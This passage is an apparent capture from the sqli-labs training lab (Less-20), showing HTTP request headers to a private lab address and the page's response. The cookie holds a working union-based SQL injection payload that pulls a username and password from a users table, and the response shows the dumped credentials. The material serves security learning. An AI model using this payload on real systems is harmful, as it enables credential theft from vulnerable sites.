 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.163.130/sql/Less-20/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: uname='union select 1,2,(select concat(username,'
',password) from users limit 0,1) #
Connection: keep-alive
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36 Edg/138.0.0.0
YOUR IP ADDRESS IS : 192.168.163.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = 'union select 1,2,(select
concat(username,' ',password) from users limit 0,1) #
and expires: Sat 05 Jul 2025 - 17:57:47
Your Login name:2
Your Password:Dumb Dumb
Your ID:1
Delete Your Cookie!